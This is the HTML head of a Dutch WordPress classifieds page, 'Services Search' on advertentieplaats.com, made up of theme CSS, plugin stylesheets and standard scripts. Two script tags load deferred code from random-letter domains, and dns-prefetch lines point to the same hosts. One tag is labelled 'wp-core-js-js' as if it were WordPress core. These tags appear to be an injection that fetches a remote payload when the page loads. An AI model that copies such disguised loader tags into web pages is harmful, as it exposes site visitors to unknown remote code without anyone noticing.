

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://advertentieplaats.com/services-search/?location=316
body_size: 13013
content:
<!doctype html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	
	<title>Services Search &#8211; Advertentieplaats.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Advertentieplaats.com &raquo; feed" href="http://advertentieplaats.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advertentieplaats.com &raquo; reacties feed" href="http://advertentieplaats.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/advertentieplaats.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://advertentieplaats.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='http://advertentieplaats.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://advertentieplaats.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-chat-style-css' href='http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/css/sb-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dropzone-style-css' href='http://advertentieplaats.com/wp-content/plugins/sb-chat/lib/dropzone/dropzone.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-dropzone-style-css' href='http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/css/custom-dropzone.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='exertio-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:400,500,600&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smoke-style-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/smoke.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-checkbox-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/pretty-checkbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-style-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/toastr.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='web-font-icons-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='richtext-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/richtext.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='protip-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/protip.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-popup-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/youtube-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='exertio-sbmenu-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/sbmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='exertio-style-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion-rangeslider-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/ion-rangeslider.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_custom_css-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/custom_style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme_custom_css-inline-css' type='text/css'>

				h2,h1 { color:#242424 }
				.btn-theme,  .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type='submit'], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .jconfirm-buttons .btn-primary, .woocommerce .exertio-my-account  .woocommerce-MyAccount-content .button { border: 1px solid #fe696a; background-color: #fe696a; color: #FFF; }
				.btn-theme:hover, .post-excerpt .wp-block-button .wp-block-button__link:hover, .post-excerpt .wp-block-search__button:hover, .post-excerpt .wp-block-file .wp-block-file__button:hover, .post-password-form input[type='submit']:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .jconfirm-buttons .btn-primary:hover,.woocommerce .exertio-my-account .woocommerce-MyAccount-content .button:hover  {  background-color: #fe696a; box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(254,105,106,0.9); color: #FFF !important; border: 1px solid #fe696a; }
				
				.btn-theme-secondary { border: 1px solid #000000; background-color: #000000; color: #FFF; }
				.btn-theme-secondary:hover { background-color: #000000; box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(0,0,0,0.9); color: #FFF !important; border: 1px solid #000000; }
				
				
				a:hover, .fr-hero3-content span, .fr-latest-content-service span.reviews i, .fr-latest-details p span, .call-actionz .parallex-text h5, .agent-1 .card-body .username, .widget-inner-icon, .widget-inner-text .fa-star, .fr-client-sm p, .fr-latest-style ul li .fr-latest-profile i, .fr-latest-container span.readmore, .fr-browse-category .fr-browse-content ul li a.view-more, .fr-footer .fr-bottom p a, .fr-latest2-content-box .fr-latest2-price ul li p.info-in, .fr-top-contents .fr-top-details span.rating i, .fr-top-contents .fr-top-details p .style-6, .fr-h-star i, .fr-latest-jobs .owl-nav i, .project-list-2 .top-side .user-name a, .project-list-2 .bottom-side ul.features li i, .service-side .heading a, .exertio-services-box .exertio-service-desc span.rating i, .exertio-services-box .exertio-services-bottom .style-6, .exertio-services-list-2 .exertio-services-2-meta div.rating i, .exertio-services-list-2 .exertio-services-2-meta p a.author, .exertio-services-2-meta ul li span.style-6, .project-sidebar .heading a, .fr-employ-content .fr-employer-assets .btn-theme, .fr-btn-grid a, .fr3-product-price p i, .fr3-product-btn .btn, .fr3-job-detail .fr3-job-text p.price-tag, .fr3-job-detail .fr3-job-img p i, .fr-lance-content3 .fr-lance-price2 p, .fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details p i, .fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li:last-child i, .fr-expertise-product .fr-expertise-details span, .fr-m-products ul li p i, .fr-services2-box .fr-services2-sm-1 span, .fr-sign-bundle-content p span, .testimonial-section-fancy .details h4 + span, .fr-latest-content h3 a:hover, .fr-blog-f-details .fr-latest-style-detai ul li i, blockquote::after, .exertio-comms .comment-user .username a, .exertio-comms .comment-user .username, .sidebar .nav .nav-item.active > .nav-link i, .sidebar .nav .nav-item.active > .nav-link .menu-title, .sidebar .nav .nav-item.active > .nav-link .menu-arrow, .sidebar .nav:not(.sub-menu) > .nav-item:hover > .nav-link, .most-viewed-widget .main-price, .footer a, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item.wallet-contanier h4, .pro-box .pro-meta-box .pro-meta-price span  { color:#fe696a }
				
				.sb-header .sb-menu li:not(:last-child) a:hover, .sb-header .sb-menu li:not(:last-child) a:focus, .sb-header .sb-menu li:not(:last-child) a:active, .fr-latest-content-service p a:hover, .fr-browse-category .fr-browse-content ul li a:hover, .fr-footer .fr-footer-content ul li a:hover, .fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3:hover, .fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3:hover, .blog-sidebar .widget ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a { color:#fe696a }
				
				.sb-menu ul ul li > a::before, .exertio-loader .exertio-dot, .exertio-loader .exertio-dots span { background: #fe696a; }
				
				.select2-container--default .select2-results__option--highlighted[data-selected], .select2-container--default .select2-results__option--highlighted[aria-selected], .fr-hero2-video i, .exertio-pricing-2-main .exertio-pricing-price, .services-filter-2 .services-grid-icon.active, .services-filter-2 .services-list-icon.active, .fl-navigation li.active, .project-sidebar .range-slider .irs--round .irs-from, .project-sidebar .range-slider .irs--round .irs-to, .project-sidebar .range-slider .irs--round .irs-single, .project-sidebar .range-slider .irs--round .irs-bar,.fr-employ-content .fr-employer-assets .btn-theme:hover, .fr-services2-h-style h3::before, .fr-latest-t-content .fr-latest-t-box a:hover, .tagcloud a.tag-cloud-link:hover, .wp-block-tag-cloud .tag-cloud-link:hover, .page-links .current .no, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .deposit-box .depoist-header .icon, .deposit-footer button, .review-modal .modal-header { color:#FFF; background-color: #fe696a; }
				
				.fr-footer .fr-footer-icons ul li a i:hover, .fr-latest-pagination .pagination .page-item.active .page-link, .fr-latest-pagination .page-link:hover, .fl-search-blog .input-group .input-group-append .blog-search-btn, .card-body .pretty.p-switch input:checked ~ .state.p-info::before, .fr-sign-form label.radio input:checked + span, .user-selection-modal label.radio input:checked + span { background-color: #fe696a !important; border-color: #fe696a; }
				
				.fr-hero2-form .style-bind, .fr-hero2-video a, .fl-navigation li.active, .project-sidebar .range-slider .irs--round .irs-handle, .fr-employ-content .fr-employer-assets .btn-theme, .fr3-product-btn .btn, .slider-box .flexslider.fr-slick-thumb .flex-active-slide, .fr-plan-basics-2 .fr-plan-content button, .heading-dots .h-dot.line-dot, .heading-dots .h-dot, .post-excerpt .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color), .pretty input:checked ~ .state.p-success-o label::before, .pretty.p-toggle .state.p-success-o label::before, .additional-fields-container .pretty.p-switch input:checked ~ .state.p-primary::before, .additional-fields-container .irs--round .irs-handle, .review-modal .button_reward .pretty.p-switch input:checked ~ .state.p-info::before  { border-color:#fe696a;}
				
				.pretty input:checked ~ .state.p-warning label::after, .pretty.p-toggle .state.p-warning label::after, .pretty.p-default:not(.p-fill) input:checked ~ .state.p-success-o label::after, .additional-fields-container .pretty input:checked ~ .state.p-primary label::after, .additional-fields-container .pretty input:checked ~ .state.p-primary label::after, .additional-fields-container .irs--round .irs-bar, .additional-fields-container .irs--round .irs-from, .additional-fields-container .irs--round .irs-to, .review-modal .button_reward  .pretty.p-switch.p-fill input:checked ~ .state.p-info::before { background-color: #fe696a !important;}
				
				.project-sidebar .range-slider .irs--round .irs-from::before, .project-sidebar .range-slider .irs--round .irs-to::before, .fr-m-contents, .additional-fields-container .irs--round .irs-to::before, .additional-fields-container .irs--round .irs-from::before  { border-top-color:#fe696a;}
			
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1700567747" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1700567747" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1700567747" /></noscript><script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1762474825" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/advertentieplaats.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1762474825" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://advertentieplaats.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://advertentieplaats.com/wp-json/wp/v2/pages/229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://advertentieplaats.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.3.0" />
<link rel="canonical" href="http://advertentieplaats.com/services-search/" />
<link rel='shortlink' href='http://advertentieplaats.com/?p=229' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://advertentieplaats.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fadvertentieplaats.com%2Fservices-search%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://advertentieplaats.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fadvertentieplaats.com%2Fservices-search%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.9" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
